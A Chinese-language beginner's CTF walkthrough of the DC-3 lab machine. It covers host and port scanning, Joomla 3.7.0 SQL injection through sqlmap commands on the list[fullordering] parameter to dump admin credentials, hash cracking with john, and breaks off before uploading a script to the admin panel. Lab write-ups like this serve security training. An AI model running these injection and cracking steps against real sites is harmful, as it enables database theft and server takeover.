DC_3

前提

本人为初学小白,若文章有什么不对的,请大家多多指教。

渗透测试

0x01



使用arp-scan扫描出本网段的主机

1 | arp-scan -l |

可以看到靶机IP地址为192.168.3.17



尝试浏览器访问

这段话,大概就是,只有一个flag,需要拿到最高权限root。



试试nmap扫描端口信息什么的吧

1 | nmap -A -p- -T5 192.168.3.17 |

可以看到管理系统为Joomla CMS,是Ubuntu的操作系统。



好吧,网上有关于专门渗透Joomla的工具,叫joomscan



下载后,进入joomscan文件内,并对靶机进行扫描探测

1 | perl joomscan.pl -u http://192.168.3.17 |



可以看到,扫描该网站的版本是3.7.0,然后,也扫描到了admin的登录目录“administrator”,尝试访问

嗯,很好

0x02





在kali里面搜索一下这个版本的漏洞,看看有什么可以用的没

1 | searchsploit Joomla 3.7.0 |

只有这个,然后看了一下这个漏洞的说明文档

有很多信息,它的编号,版本号,运行的环境,都有,这里就不做详细介绍了,直接看到箭头所指的方向

用这串代码就没错



题外话

因为个人原因安装了oh-my-zsh,最开始执行这串命令的时候,它提示”list[fullordering]”找不到该命令什么的,我还以为是这个是不是那个参数不对,后来,搜了一下,才知道,是oh-my-zsh的原因,大概就是,命令不完全还是什么,所以这里,只需要在.zshrc最末尾加入

1 | setopt no_nomatch |

再重启oh-my-zsh就ok了

0x03



ok,回到正题,执行sqlmap命令

1 | sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] |

成功查询到数据库名称





继续用sqlmap爆破出表名

1 | sqlmap -u "http://192.168.3.17/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering] |

(没有截图完全,这是一部分)

我第一眼看到的是这个表

所以就直接查询了这个,比较关心密码



1 | sqlmap -u "http://192.168.3.17/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" --columns -p list[fullordering] |

查询到了字段名

好,既然到这了,就进行最后一步撒



1 | sqlmap -u "http://192.168.3.17/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" -C "username,password" --dump -p list[fullordering] |

锵锵锵

好,我现在来填之前那个坑,之前我也是遇到hash加密,然后就不知道怎么办了,我这次学到了!

但是,网上说的是!

“这种加密需要用字典来撞,运气好就能得到它的明文”,好吧,那就试试。



kali自带的有个工具叫john,可以尝试。



首先把hash密码放入一个新文件中

使用john破解

1 | john pass |

密码为snoopy

第二个办法

还有一个办法是暴力破解,但是有猜的成分,我猜测账号为admin,然后使用burp自带的字典进行爆破,确实成功了,这里就不截取了,有点懒。



0x04

用这个密码登录后台,看看有没有可以上传脚本的地方

